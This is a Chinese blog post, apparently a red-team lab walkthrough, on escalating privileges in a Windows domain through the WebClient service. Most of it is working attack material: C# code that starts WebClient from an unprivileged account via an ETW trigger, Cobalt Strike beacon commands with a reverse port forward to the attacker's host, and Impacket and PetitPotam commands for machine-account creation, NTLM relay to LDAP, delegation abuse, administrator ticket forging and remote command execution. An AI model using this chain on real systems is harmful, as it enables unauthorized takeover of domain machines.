Elevate Privileges via WebClient in Domain Computer
一、利用条件
-
一台已控制域机器(存在WebClient服务)
-
普通域用户权限
该方法进行权限提升的条件既是WebClient服务必须是运行状态。默认情况下 Windows Server 系的操作系统是没有默认安装WebClient的,Windows Client系的操作系统默认是安装好了,但是并没有被启用。
beacon> sc_query webclient SERVICE_NAME: webclient TYPE : 32 WIN32_SHARED STATE : 4 RUNNING WIN32_EXIT_CODE : 0 SERVICE_EXIT_CODE : 0 CHECKPOINT : 0 WAIT_HINT : 0 PID : 64 Flags : 0
因为WebClient 使用了 Service Trigger 的方式注册,所以可以用ETW触发 WebClient 事件,以普通用户开启此服务
using System;
using System.Runtime.InteropServices;
namespace StartWebClient
{
class Program
{
[StructLayout(LayoutKind.Explicit, Size = 16)]
public class EVENT_DESCRIPTOR
{
[FieldOffset(0)] ushort Id = 1;
[FieldOffset(2)] byte Version = 0;
[FieldOffset(3)] byte Channel = 0;
[FieldOffset(4)] byte Level = 4;
[FieldOffset(5)] byte Opcode = 0;
[FieldOffset(6)] ushort Task = 0;
[FieldOffset(8)] long Keyword = 0;
}
[StructLayout(LayoutKind.Explicit, Size = 16)]
public struct EventData
{
[FieldOffset(0)]
internal UInt64 DataPointer;
[FieldOffset(8)]
internal uint Size;
[FieldOffset(12)]
internal int Reserved;
}
[DllImport("Advapi32.dll", SetLastError = true)]
public static extern uint EventRegister(
ref Guid guid,
[Optional] IntPtr EnableCallback,
[Optional] IntPtr CallbackContext,
[In][Out] ref long RegHandle
);
[DllImport("Advapi32.dll", SetLastError = true)]
public static extern uint EventWrite(
long RegHandle,
ref EVENT_DESCRIPTOR EventDescriptor,
uint UserDataCount,
IntPtr UserData
);
[DllImport("Advapi32.dll", SetLastError = true)]
public static extern uint EventUnregister(long RegHandle);
public static void start_service(string trigger)
{
Guid webCleintTrigger = new Guid(0x22B6D684, 0xFA63, 0x4578, 0x87, 0xC9, 0xEF, 0xFC, 0xBE, 0x66, 0x43, 0xC7);
if (trigger.ToLower().Equals("true"))
{
Console.WriteLine("Attempting to start WebClient via ServiceTrigger");
}
else
{
Console.WriteLine("Attempting to start {0} via ServiceTrigger", trigger);
webCleintTrigger = new Guid(trigger);
}
long handle = 0;
uint output = EventRegister(ref webCleintTrigger, IntPtr.Zero, IntPtr.Zero, ref handle);
bool success = false;
if (output == 0)
{
//Create event descriptor
EVENT_DESCRIPTOR desc = new EVENT_DESCRIPTOR();
//Write the event
uint writeOutput = EventWrite(handle, ref desc, 0, IntPtr.Zero);
success = writeOutput == 0;
EventUnregister(handle);
Console.WriteLine("Service should be started, verify with \"sc.exe query servicename\"");
}
else
{
Console.WriteLine("Service Can not Start");
}
}
static void Main(string[] args)
{
Program.start_service("true");
}
}
}
执行完成后成功开启webclient服务
[12/13 00:56:10] beacon> execute-assembly /home/kali/Desktop/webclient.exe [12/13 00:56:10] [*] Tasked beacon to run .NET program: webclient.exe [12/13 00:56:10] [+] host called home, sent: 111659 bytes [12/13 00:56:11] [+] received output: Attempting to start WebClient via ServiceTrigger Service should be started, verify with "sc.exe query servicename"
利用CobaltStrike 使用rportfwd_local来进行转发,该端口转发可以直接通过 Cobalt Strike client(192.168.64.129)进行利用
[12/13 00:56:37] beacon> rportfwd_local 8445 192.168.64.129 8888 [12/13 00:56:37] [+] started reverse port forward on 8445 to neo -> 192.168.64.129:8888 [12/13 00:56:37] [*] Tasked beacon to forward port 8445 to neo -> 192.168.64.129:8888 [12/13 00:56:37] [+] host called home, sent: 10 bytes
添加机器账户
python3 addcomputer.py 'redteam.com/john:user@123' -method SAMR -computer-name 'demohostuser' -computer-pass 'PassWord@123' -dc-ip 192.168.64.156
pc是需要权限提升的机器主机名后面的IP为受害者主机IP,这里相当于直接强制让自己向自己的8445端口发起认证,经过CS的端口转发会来到 CobaltStrike Client 用户端的8888端口
proxychains4 python3 PetitPotam.py pc@8445/aaaa 192.168.64.153 -d redteam.com -u john -p 'user@123'

relay attack
proxychains4 python3 ntlmrelayx.py -t ldap://192.168.64.156 --http-port 8888 --delegate-access --escalate-user demohostuser$
申请票据ST
proxychains4 python3 getST.py -spn cifs/pc.redteam.com redteam.com/demohostuser$:'Password123' -impersonate administrator -dc-ip 192.168.64.156 export KRB5CCNAME=administrator.ccache proxychains4 python3 atexec.py -k -no-pass pc.redteam.com whoami
本文来自博客园,作者:aoaoaoao,转载请注明原文链接:https://www.cnblogs.com/websecyw/p/16978716.html



 浙公网安备 33010602011771号
浙公网安备 33010602011771号